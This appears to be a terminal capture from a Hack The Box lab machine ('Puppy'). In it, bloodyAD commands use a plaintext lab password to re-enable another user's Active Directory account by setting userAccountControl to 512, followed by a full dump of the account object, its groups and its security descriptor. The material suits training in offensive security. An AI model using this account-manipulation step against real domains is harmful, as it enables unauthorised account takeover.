 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 05:29 PM
❯ ./bloodyAD.py --host 10.10.11.70 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set object 'adam.silver' 'userAccountControl' -v 512
[+] adam.silver's userAccountControl has been updated
❯ bloodyAD --host 10.10.11.70 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' get object 'adam.silver'
distinguishedName: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
accountExpires: 9999-12-31 23:59:59.999999+00:00
adminCount: 1
badPasswordTime: 2025-03-14 00:03:28.468460+00:00
badPwdCount: 0
cn: Adam D. Silver
codePage: 0
countryCode: 0
dSCorePropagationData: 2025-03-09 21:08:03+00:00
displayName: Adam D. Silver
givenName: Adam
homeDirectory: C:\Users\adam.silver
initials: D
instanceType: 4
lastLogoff: 1601-01-01 00:00:00+00:00
lastLogon: 2025-03-14 00:03:46.546148+00:00
lastLogonTimestamp: 2025-03-13 16:40:26.740168+00:00
logonCount: 6
memberOf: CN=DEVELOPERS,DC=PUPPY,DC=HTB; CN=Remote Management Users,CN=Builtin,DC=PUPPY,DC=HTB
nTSecurityDescriptor: O:S-1-5-21-1487982659-1829050783-2281216199-512G:S-1-5-21-1487982659-1829050783-2281216199-512D:PAI(OA;;0x30;bf967a7f-0de6-11d0-a285-00aa003049e2;;S-1-5-21-1487982659-182
9050783-2281216199-517)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;0x30;6db69a1c-9422-11d1-aebd-0000f80367c1;;S-1-5-32-561)(OA;;0x30;5805bc62-bdc9-4428-a5e2-856a0f4c185e;;S
-1-5-32-561)(OA;;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;;S-1-1-0)(OA;;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;;S-1-5-10)(OA;CI;0x130;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;S-1-5-10)(A;;0xe01bf
;;;S-1-5-21-1487982659-1829050783-2281216199-512)(A;;0xe01bf;;;S-1-5-21-1487982659-1829050783-2281216199-519)(A;;0xf01ff;;;S-1-5-21-1487982659-1829050783-2281216199-1109)(A;;0x20094;;;S-1-5-32
-554)(A;;0xf01bf;;;S-1-5-32-544)(A;;0x20094;;;S-1-5-11)(A;;0xf01ff;;;S-1-5-18)
name: Adam D. Silver
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=PUPPY,DC=HTB
objectClass: top; person; organizationalPerson; user
objectGUID: 1bdd74e9-5304-4eb2-ad6b-c731371f0aeb
objectSid: S-1-5-21-1487982659-1829050783-2281216199-1105
primaryGroupID: 513
pwdLastSet: 2025-06-07 05:19:28.608078+00:00
sAMAccountName: adam.silver
sAMAccountType: 805306368
sn: Silver
uSNChanged: 172383
uSNCreated: 12814
userAccountControl: NORMAL_ACCOUNT
userParameters: CtxCfgPresent CtxCfgFlags1〰て CtxShadow〰〰〰〰*CtxMinEncryptionLevel
userPrincipalName: adam.silver@PUPPY.HTB
whenChanged: 2025-06-07 05:22:20+00:00
whenCreated: 2025-02-19 12:16:23+00:00
~/Desktop/HTB-S8/Puppy/bloodyAD ✔